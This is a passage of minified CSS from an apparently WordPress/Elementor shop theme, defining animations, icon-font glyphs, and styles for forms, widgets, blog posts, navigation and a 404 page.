opalMoveDown{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes opalMoveDown{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.opal-move-left{animation-name:opalMoveLeft;-moz-animation-name:opalMoveLeft;-webkit-animation-name:opalMoveLeft}@-webkit-keyframes opalMoveLeft{from{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes opalMoveLeft{from{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.opal-move-right{animation-name:opalMoveRight;-moz-animation-name:opalMoveRight;-webkit-animation-name:opalMoveRight}@-webkit-keyframes opalMoveRight{from{-webkit-transform:translateX(-100px);transform:translateX(-100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes opalMoveRight{from{-webkit-transform:translateX(-100px);transform:translateX(-100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.opal-scale-up{animation-name:opalScaleUp;-moz-animation-name:opalScaleUp;-webkit-animation-name:opalScaleUp}@-webkit-keyframes opalScaleUp{from{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes opalScaleUp{from{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.opal-flip{animation-name:opalFlip;-moz-animation-name:opalFlip;-webkit-animation-name:opalFlip}@-webkit-keyframes opalFlip{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes opalFlip{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}.opal-helix{animation-name:opalHelix;-moz-animation-name:opalHelix;-webkit-animation-name:opalHelix}@-webkit-keyframes opalHelix{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes opalHelix{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}.opal-am-popup{-webkit-animation:opalPopup;animation:opalPopup;-moz-animation-name:opalPopup;-webkit-animation-name:opalPopup}@-webkit-keyframes opalPopup{from{opacity:0;-webkit-transform:scale(.4);transform:scale(.4);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1300px;perspective:1300px}70%{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:.8;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out}to{transform:scale(1);-webkit-transform:scale(1);opacity:1}}@keyframes opalPopup{from{opacity:0;-webkit-transform:scale(.4);transform:scale(.4);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1300px;perspective:1300px}70%{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:.8;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out}to{transform:scale(1);-webkit-transform:scale(1);opacity:1}}.isotope-display-style.grid-modern-style{grid-template-columns:repeat(3,1fr);grid-column-gap:30px;grid-row-gap:30px}.grid-mode{display:grid}.grid-cols-2{grid-column:span 2}.grid-cols-3{grid-column:span 3}.grid-cols-4{grid-column:span 4}.grid-rows-2{grid-row:span 2}.grid-rows-3{grid-row:span 3}[class*=lexus-icon-]:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.lexus-icon-Ico_Chat-Support:before{content:""}.lexus-icon-Ico_Forum:before{content:""}.lexus-icon-Ico_Phone-Support:before{content:""}.lexus-icon-Ico_Sort:before{content:""}.lexus-icon-Ico_Tweet-Support:before{content:""}.lexus-icon-Icon_360:before{content:""}.lexus-icon-Icon_4-Circle:before{content:""}.lexus-icon-Icon_9-Circle:before{content:""}.lexus-icon-Icon_Baby:before{content:""}.lexus-icon-Icon_Back:before{content:""}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-shopping-cart:before,.lexus-icon-Icon_Cart:before,.offcanvas-bottom .fa-shopping-cart:before{content:""}.lexus-icon-Icon_Certificate:before{content:""}.lexus-icon-Icon_Check:before{content:""}.lexus-icon-Icon_Circle:before{content:""}.lexus-icon-Icon_Close:before{content:""}.lexus-icon-Icon_Comment:before{content:""}.lexus-icon-Icon_Diamond:before{content:""}.lexus-icon-Icon_Dress:before{content:""}.lexus-icon-Icon_Dropdown:before{content:""}.lexus-icon-Icon_Empty-Bag:before{content:""}.lexus-icon-Icon_Expand:before{content:""}.lexus-icon-Icon_Filter:before{content:""}.lexus-icon-Icon_Left-2:before{content:""}.lexus-icon-Icon_Left:before{content:""}.lexus-icon-Icon_Longdown:before{content:""}.lexus-icon-Icon_Menu:before{content:""}.lexus-icon-Icon_Next:before{content:""}.lexus-icon-Icon_Other:before{content:""}.lexus-icon-Icon_Return:before{content:""}.lexus-icon-Icon_Right-2:before{content:""}.lexus-icon-Icon_Right:before{content:""}.lexus-icon-Icon_Sale:before{content:""}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search:before,.lexus-icon-Icon_Search:before{content:""}.lexus-icon-Icon_Security:before{content:""}.lexus-icon-Icon_Share:before{content:""}.lexus-icon-Icon_Shipping:before{content:""}.lexus-icon-Icon_Shoes:before{content:""}.lexus-icon-Icon_Short:before{content:""}.lexus-icon-Icon_Snapback:before{content:""}.lexus-icon-Icon_Star:before{content:""}.lexus-icon-Icon_Support:before{content:""}.lexus-icon-Icon_T-shirt:before{content:""}.lexus-icon-Icon_Top:before{content:""}.lexus-icon-Icon_Trophy:before{content:""}.lexus-icon-Icon_Up:before{content:""}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-user:before,.lexus-icon-Icon_User:before,.offcanvas-bottom .fa-user:before{content:""}.lexus-icon-Icon_Video:before{content:""}.lexus-icon-Icon_Warranty:before{content:""}.lexus-icon-Icon_Wishlist:before{content:""}.lexus-icon-Icon_Wishlist_Fill:before{content:""}.lexus-icon-Icon_Zoom-In:before{content:""}.lexus-icon-Icon_Zoom-Out:before{content:""}.lexus-icon-noun_List_1379920:before{content:""}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:inline-block}input:-internal-autofill-selected{background-color:#fff!important}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{background-color:#fff!important}html{overflow-x:hidden;padding:0;margin:0;word-break:normal;scroll-behavior:smooth;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{text-rendering:auto;-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:grayscale;overflow-x:hidden;word-break:break-word;letter-spacing:.13px}body.layout-boxed{background-color:#fff;background-repeat:no-repeat;background-size:contain;background-position:top center}body.layout-boxed .body-inner{background-repeat:no-repeat;background-size:contain;background-position:bottom center}body.layout-boxed #page{background-color:#fff;margin-left:auto;margin-right:auto;max-width:1400px}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.2;margin:0 0 .75em;letter-spacing:0;font-family:Poppins,sans-serif;font-weight:500;color:#333}h1{font-size:48px;font-size:3rem}h2{font-size:40px;font-size:2.5rem}h3{font-size:30px;font-size:1.875rem}h4{font-size:24px;font-size:1.5rem}h5{font-size:16px;font-size:1rem}h6{font-size:14px;font-size:.875rem}a{word-wrap:break-word}a:active,a:focus,a:hover{text-decoration:none;outline:0}a:focus{outline:0}.img-responsive,.wp-post-image{max-width:100%;height:auto}table{width:100%;margin-bottom:1rem;background-color:transparent;border-spacing:0;border-width:1px 0 0 1px;table-layout:fixed}table td,table th{padding:.75rem;vertical-align:top}caption{padding:0 0 .75rem;caption-side:top}address{font-style:italic}ol ol,ol ul,ul ol,ul ul{margin-bottom:1rem}code,kbd,tt,var{font-family:Poppins,sans-serif;font-size:14px;font-size:.875rem;font-weight:300}abbr,acronym{border-bottom:1px dotted;border-bottom-color:#f9f9f9;cursor:help}mark{background-color:#f9f9f9;text-decoration:none}pre{margin:30px 0;padding:30px;color:#000;background:#f9f9f9}:focus{outline:0}.btn-primary,a.button,button[type=submit]{color:#fff;background-color:#333;border-color:#333;font-size:16px;font-size:1rem}.btn-primary:hover,a.button:hover,button:hover[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary.focus,.btn-primary:focus,a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-primary.disabled,.btn-primary:disabled,a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>a.dropdown-toggle.button,.show>button.dropdown-toggle[type=submit],a.button:not(:disabled):not(.disabled).active,a.button:not(:disabled):not(.disabled):active,button:not(:disabled):not(.disabled).active[type=submit],button:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>a.dropdown-toggle.button:focus,.show>button.dropdown-toggle:focus[type=submit],a.button:not(:disabled):not(.disabled).active:focus,a.button:not(:disabled):not(.disabled):active:focus,button:not(:disabled):not(.disabled).active:focus[type=submit],button:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.added_to_cart.loading,.button.loading,button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{position:relative}.added_to_cart.loading:before,.button.loading:before,button.loading:before,input[type=button].loading:before,input[type=reset].loading:before,input[type=submit].loading:before{opacity:0}.added_to_cart.loading:after,.button.loading:after,button.loading:after,input[type=button].loading:after,input[type=reset].loading:after,input[type=submit].loading:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110";-webkit-animation:fa-spin .75s linear infinite;animation:fa-spin .75s linear infinite;font-size:20px;font-size:1.25rem;width:20px;height:20px;line-height:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px}.button-quickview-action .blockOverlay{background:#474747!important;opacity:1!important;border-radius:100%;z-index:99999;position:relative}.button-quickview-action .blockOverlay:before{opacity:0}.button-quickview-action .blockOverlay:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110";-webkit-animation:fa-spin .75s linear infinite;animation:fa-spin .75s linear infinite;font-size:20px;font-size:1.25rem;width:20px;height:20px;line-height:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px}.select2-container--default .select2-selection--single{display:block;width:100%;height:calc(2.91525rem + 2px);padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;color:#999;background-color:#fff;border:1px solid #eee;background-clip:padding-box}.select2-container--default .select2-selection--single .select2-selection__arrow{height:calc(2.91525rem + 2px)}.c-primary{color:#ceb06a}@media (max-width:768px){#index-wrapper #primary,#index-wrapper .column-sidebar,#single-wrapper #primary,#single-wrapper .column-sidebar,.single-opalservice-container #primary,.single-opalservice-container .column-sidebar{-webkit-box-flex:0!important;-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important}}#back-to-top{position:fixed;bottom:20px;right:20px;width:50px;height:50px;line-height:40px;color:#fff;text-align:center;z-index:350;opacity:0;pointer-events:none;-webkit-transform:translateY(50%);transform:translateY(50%);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#333;padding:5px;-webkit-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;-webkit-box-shadow:-3px 0 10px -2px rgba(0,0,0,.1);box-shadow:-3px 0 10px -2px rgba(0,0,0,.1)}#back-to-top i{display:inline-block;font-size:15px;width:100%}#back-to-top.show{pointer-events:visible;opacity:1;transform:translateY(0);-webkit-transform:none}#back-to-top:hover{background:#ceb06a}img,video{max-width:100%;height:auto}.sticky .entry-title::before{margin-right:15px;display:inline-block;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f08d"}.opal-dropdown{position:relative}.opal-dropdown:hover .opal-dropdown-menu{top:90%;pointer-events:auto;opacity:1;visibility:visible;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}.opal-dropdown-menu{text-align:left;right:0;border-radius:5px;top:calc(100% + 15px);position:absolute;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;pointer-events:none;opacity:0;z-index:99;visibility:hidden;color:#000;padding:20px 30px;min-width:250px;background:#fff;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}@media screen and (prefers-reduced-motion:reduce){.opal-dropdown-menu{-webkit-transition:none;transition:none}}.opal-dropdown-menu .login-form-head{padding-bottom:15px;margin-bottom:20px;border-bottom:1px solid #ebebeb}.opal-dropdown-menu .login-form-head .login-form-title{font-weight:600;color:#212121;text-transform:uppercase}.opal-dropdown-menu .login-form-head .register-link{color:#ceb06a;text-transform:capitalize}.opal-dropdown-menu li,.opal-dropdown-menu ul{padding:0;margin:0;border-style:none;list-style:none}.wp-block-media-text{margin-bottom:1.5em}.wp-block-media-text :last-child{margin-bottom:0}.wp-block-code{background:0 0;border:0;padding:0}pre{background:#eee;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}.pagination{float:right;margin-top:30px;margin-bottom:60px}.pagination li{display:inline-block;list-style:none;margin-right:10px}.pagination li .page-link.current{color:#333;border-color:transparent;background-color:transparent;border-bottom:1px solid #ceb06a}.pagination li a{color:#777}.pagination li a:hover{color:#333}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.widget_rss .widget-title .rsswidget:first-child{float:right}#wrapper-footer{background:#fff;color:#777;text-align:center;padding:1.618em 0;margin-top:60px;border-top:1px solid #eee}#wrapper-footer .site-info a{color:#333}#wrapper-footer .site-info a:hover{color:#ceb06a}.bypostauthor{display:block}#site-header-account{position:relative;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#site-header-account .label-name{max-width:83px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-weight:500}#site-header-account .label{padding-left:5px}#site-header-account>a{font-size:23px;font-size:1.4375rem;color:#333}#site-header-account>a:hover{color:#ceb06a}#site-header-account li{padding:5px}footer .elementor-widget ul.menu li a{padding:0;margin-bottom:6px}.wpcf7{max-width:770px}.wpcf7 .wpcf7-form input,.wpcf7 .wpcf7-form select,.wpcf7 .wpcf7-form textarea{margin-bottom:13px}.wpcf7 .wpcf7-form input[type=submit]{font-size:15px;font-size:.9375rem;font-weight:500;padding:15px 45px}.wpcf7 .wpcf7-form input[type=submit]:focus,.wpcf7 .wpcf7-form input[type=submit]:hover{background:#ceb06a;border-color:#ceb06a}.wpcf7 .wpcf7-form input[type=email],.wpcf7 .wpcf7-form input[type=text],.wpcf7 .wpcf7-form textarea{border-width:0 0 2px 0;border-color:#eee;border-style:solid;font-weight:300;padding:0;height:auto}.wpcf7 .wpcf7-form input[type=email]:focus,.wpcf7 .wpcf7-form input[type=email]:hover,.wpcf7 .wpcf7-form input[type=text]:focus,.wpcf7 .wpcf7-form input[type=text]:hover,.wpcf7 .wpcf7-form textarea:focus,.wpcf7 .wpcf7-form textarea:hover{border-bottom-color:#ceb06a}.wpcf7 .wpcf7-form label,.wpcf7 .wpcf7-form p{color:#333;font-size:15px;font-size:.9375rem;font-weight:500}.wpcf7 .wpcf7-form label{width:100%}.wpcf7 .wpcf7-form .wpcf7-list-item-label{color:#333;font-weight:400;font-size:14px;font-size:.875rem}.wpcf7 span.wpcf7-list-item{margin:0}.wpcf7 .wpcf7-not-valid-tip{color:#000}.wpcf7 .wpcf7-validation-errors{border:1px solid #eee}.wpcf7 .btn-submit input[type=submit]{padding:15px 50px;border:0;border-radius:30px;text-transform:uppercase}.widget{margin:0 0 1.618em}.widget select{max-width:100%}.widget .widget-title{font-size:16px;font-size:1rem;text-transform:uppercase;color:#333;font-weight:500;padding-bottom:15px;margin-bottom:25px;border-bottom:2px solid #333}.widget ul{margin:0;padding:0;list-style:none}.widget ul li ul{position:relative;margin-left:1em}.widget ul li:first-child{padding-top:0}.widget ul li:last-child{padding-bottom:0!important}.column-sidebar .widget{margin-bottom:60px;font-weight:400}.column-sidebar .widget.widget_search{border:0}.column-sidebar .widget ul li{padding-top:20px;padding-bottom:20px;position:relative}.column-sidebar .widget ul li::before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.column-sidebar .widget ul li:last-child::before{border-bottom:0!important}.column-sidebar .widget ul .children{margin-top:1.1rem}.column-sidebar .widget ul .children::before{content:"";position:absolute;top:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.column-sidebar .widget ul .children li{padding-bottom:20px}.widget_search .form-control,.widget_search .wpcf7 .wpcf7-validation-errors,.widget_search input[type=color],.widget_search input[type=date],.widget_search input[type=datetime-local],.widget_search input[type=datetime],.widget_search input[type=email],.widget_search input[type=file],.widget_search input[type=month],.widget_search input[type=number],.widget_search input[type=password],.widget_search input[type=range],.widget_search input[type=search],.widget_search input[type=tel],.widget_search input[type=text],.widget_search input[type=time],.widget_search input[type=url],.widget_search input[type=week],.widget_search select,.widget_search textarea,.wpcf7 .widget_search .wpcf7-validation-errors{height:60px}.widget_search .form-control:focus,.widget_search .wpcf7 .wpcf7-validation-errors:focus,.widget_search input:focus[type=color],.widget_search input:focus[type=date],.widget_search input:focus[type=datetime-local],.widget_search input:focus[type=datetime],.widget_search input:focus[type=email],.widget_search input:focus[type=file],.widget_search input:focus[type=month],.widget_search input:focus[type=number],.widget_search input:focus[type=password],.widget_search input:focus[type=range],.widget_search input:focus[type=search],.widget_search input:focus[type=tel],.widget_search input:focus[type=text],.widget_search input:focus[type=time],.widget_search input:focus[type=url],.widget_search input:focus[type=week],.widget_search input[type=text]:focus,.widget_search select:focus,.widget_search textarea:focus,.wpcf7 .widget_search .wpcf7-validation-errors:focus{border-color:#ceb06a}.widget_search .btn,.widget_search .wpcf7 .wpcf7-form input[type=submit],.widget_search a.button,.widget_search button[type=submit],.wpcf7 .wpcf7-form .widget_search input[type=submit]{padding:1.1rem 1.5rem}.widget_rating_filter .wc-layered-nav-rating{margin-bottom:.61805em}.widget_rating_filter .wc-layered-nav-rating a{text-decoration:none!important}.widget_rating_filter .wc-layered-nav-rating .star-rating{display:inline-block;height:1em;line-height:1}.widget_nav_menu li{margin-bottom:0;padding:20px 0;position:relative}.widget_nav_menu li::before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.widget_nav_menu li:last-child::before{border-bottom:0!important}.widget_nav_menu li .sub-menu{margin-top:20px;border-top:1px dotted #eee}.widget_nav_menu li.current-cat a{color:#000}.widget_nav_menu li.current-cat a span{color:#000}.tagcloud .tag-cloud-link{padding:5px 20px;background:#f9f9f9;margin:5px 5px 0 0;font-size:12px!important;text-transform:uppercase;position:relative;display:inline-block}.footer-widgets #wp-calendar td,.footer-widgets #wp-calendar th,.widget-area #wp-calendar td,.widget-area #wp-calendar th{padding:.236em;text-align:center}.site-main header.page-header{display:none}.form-style.style1 input[type=email]{font-weight:300;border-color:transparent;background-color:#fff;width:calc(100% - 115px);padding:12px 0}.form-style.style1 button[type=submit]{background-color:transparent;color:#333;text-transform:uppercase;font-weight:600;font-size:14px;font-size:.875rem;padding:0 15px}.form-style.style1 button[type=submit].active,.form-style.style1 button[type=submit]:active,.form-style.style1 button[type=submit]:hover{color:#ceb06a;background-color:transparent}.form-style.style1 button[type=submit],.form-style.style1 input[type=email]{border-bottom:2px solid #ddd}.form-style.style1 button[type=submit]:focus,.form-style.style1 button[type=submit]:hover,.form-style.style1 input[type=email]:focus,.form-style.style1 input[type=email]:hover{border-bottom-color:#ceb06a}.form-style.style2 input[type=email]{font-weight:300;border-color:transparent;background-color:transparent;padding:12px 0}.form-style.style2 button[type=submit]{background-color:transparent;color:#ceb06a;text-transform:uppercase;font-weight:600;font-size:14px;font-size:.875rem;padding:0 15px}.form-style.style2 button[type=submit].active,.form-style.style2 button[type=submit]:active,.form-style.style2 button[type=submit]:hover{color:#ceb06a;background-color:transparent}.form-style.style2 button[type=submit],.form-style.style2 input[type=email]{border-bottom:2px solid #454646}.elementor-widget-html .menu-footer-3 li{display:inline-block;padding-right:20px;text-transform:capitalize}.elementor-widget-html .menu-footer-3 li:last-child{padding-right:0}.elementor-widget-html .menu-footer-3 li a{color:#777}.elementor-widget-html .menu-footer-3 li a:hover{color:#ceb06a}@media (min-width:992px){.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-details,.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-item{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-meta-inner{padding-left:20px}}@media (max-width:767px){.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-content{font-size:25px!important}}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .column-item{margin-bottom:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-content{margin-bottom:0;font-size:30px;font-size:1.875rem;color:#333}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-name{position:relative;padding-left:30px;font-size:24px;font-size:1.5rem;max-width:150px;margin:auto;color:#333}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-name::before{position:absolute;content:"";width:15px;height:1px;background-color:#333;bottom:45%;left:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-job{margin-left:5px;font-size:14px;font-size:.875rem;color:#777;text-transform:lowercase;font-style:italic}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3 .elementor-testimonial-content{margin-bottom:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper:before{color:#fc0;font-family:Poppins,sans-serif;font-size:300px;position:absolute;left:0;right:0;top:20%}#error-404-wrapper{text-align:center;margin-top:100px}@media (min-width:768px){#error-404-wrapper{background-image:url(assets/images/404.jpg);background-position:top center;background-repeat:no-repeat;padding:400px 0 120px}}#error-404-wrapper .page-content h2{font-size:74px;font-size:4.625rem;font-family:Poppins,sans-serif;margin-bottom:30px}#error-404-wrapper .page-content p{font-size:20px;font-size:1.25rem;font-weight:300;margin-bottom:75px}@media (max-width:767.98px){#error-404-wrapper .page-content:before{content:"404";font-size:300px;font-size:18.75rem;line-height:180px;font-weight:700;color:#333;font-family:Poppins,sans-serif}}@media (max-width:768px){#error-404-wrapper .page-content{max-width:100%}}@media (max-width:480px){#error-404-wrapper .page-content h2{font-size:24px;font-size:1.5rem}#error-404-wrapper .page-content:before{font-size:145px;font-size:9.0625rem}#error-404-wrapper .page-content p{font-size:16px;font-size:1rem}#error-404-wrapper .page-content .page-content-bottom a{margin-bottom:15px}#error-404-wrapper .page-content #error-404-wrapper{margin-top:50px}}#searchform .input-group{background:0 0;position:relative;overflow:hidden}#searchform .input-group .input-group-append{position:absolute;right:0;top:0}#searchform .input-group button{background:0 0}.page-loading{background-color:#fff;height:100vh;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:999999;position:fixed;top:0;left:0;-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out;-webkit-transition-property:opacity,visibility;transition-property:opacity,visibility;visibility:visible;opacity:1}.page-loading .preloader-content{text-align:center}.page-loading .preloader-img{padding-bottom:15px}.page-loading .preloader-icon{font-size:.875em;margin:0 auto}.page-loading .preloader-icon svg{font-size:.875em;max-width:3em}.loaded .page-loading{opacity:0;visibility:hidden}.elementor-editor-active .page-loading{display:none}.post-thumbnail{margin-bottom:20px;overflow:hidden}.entry-title{font-size:30px;font-size:1.875rem;margin-bottom:30px}.entry-title a{color:inherit}.entry-title a:hover{color:#ceb06a}.entry-meta,.entry-meta-list{list-style:none;padding:0;font-size:11px;font-size:.6875rem;color:#999;font-weight:400;text-transform:uppercase;margin-bottom:30px}.entry-meta-list{display:-webkit-box;display:-ms-flexbox;display:flex}.entry-meta-list .meta-date{padding-right:10px}.meta-post-categories{margin-bottom:10px}.meta-post-categories a{font-size:11px;font-size:.6875rem;text-transform:uppercase;color:#777;letter-spacing:1.1px;font-weight:400}.meta-featured-post{display:none}.wpopal-blog--style .hentry{border-bottom:1px solid #eee;margin-bottom:60px;padding-bottom:60px}.wpopal-blog--style .hentry .entry-meta a{color:#999}.wpopal-blog--style [class*=wp-col-]:last-child .hentry{border-bottom:0;margin-bottom:0;padding-bottom:0}.hentry .entry-header{overflow:hidden;position:relative;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px;width:100%}.hentry .entry-header+img{max-width:100%;height:auto}.hentry .entry-content{position:relative}.hentry .entry-content:after{clear:both;content:"";display:table;table-layout:fixed}.hentry .more-link{font-size:14px;font-size:.875rem;font-weight:500;text-transform:capitalize}.zoli-read-more-link{text-transform:capitalize;border:0;background:0 0;color:#333;padding:0;font-weight:500;font-size:14px;font-size:.875rem}.zoli-read-more-link:focus,.zoli-read-more-link:hover{border:0;-webkit-box-shadow:none;box-shadow:none;color:#ceb06a}.zoli-read-more-link .lexus-icon-Icon_Next{font-size:10px;font-size:.625rem;padding-left:10px;vertical-align:top}blockquote{quotes:"" "";overflow:hidden;border-left:2px solid;border-left-color:#ceb06a;margin:30px 0;padding:0 30px;color:#333;font-size:15px;position:relative;font-style:italic}blockquote:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#888;content:"\f10d"}.post-password-form input[type=submit]{background:#333;font-weight:600;font-size:16px;font-size:1rem;color:#fff;padding:7px 40px 10px;border:0;-webkit-box-shadow:none;box-shadow:none;cursor:pointer}.post-password-form input[type=submit]:focus,.post-password-form input[type=submit]:hover{background:#ceb06a;color:#333;cursor:pointer}.page-links{clear:both;padding:30px 0 15px 0;font-size:12px;font-size:.75rem}.page-links a{background-color:transparent;padding:5px 10px;color:#777}.page-links a:hover{color:#333}.page-links .current{padding:5px 10px;background-color:transparent;color:#333}.post-navigation{padding-top:30px;padding-bottom:40px;border-bottom:1px solid #eee;position:relative}.post-navigation .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.post-navigation .nav-links .nav-links-inner{position:relative;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-ms-word-wrap:break-word;word-wrap:break-word}@media (max-width:767.98px){.post-navigation .nav-links .nav-links-inner{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.post-navigation .nav-links .nav-links-inner a{display:block;font-size:16px;font-size:1rem;font-weight:400}.post-navigation .nav-links .nav-links-inner a .nav-content{display:inline-block;max-width:420px}.post-navigation .nav-links .nav-links-inner .meta-nav{display:block;font-size:10px;font-size:.625rem;text-transform:uppercase;color:#777;letter-spacing:.5px}.post-navigation .nav-links .nav-links-inner .meta-nav-item{letter-spacing:.16px}.post-navigation .nav-links .nav-links-inner .post-title{color:#333}@media (min-width:576px){.post-navigation .nav-links .nav-links-inner.prev{padding-right:15px}}.post-navigation .nav-links .nav-links-inner.prev .thumbnail-nav{float:left;display:inline-block;padding-right:20px;max-width:120px}.post-navigation .nav-links .nav-links-inner.next{padding-left:15px}.post-navigation .nav-links .nav-links-inner.next .thumbnail-nav{float:right;display:inline-block;padding-left:20px;max-width:120px}@media (max-width:767px){.post-navigation .nav-links .meta-nav-item{display:none}}.post-related-block{position:relative;margin:30px 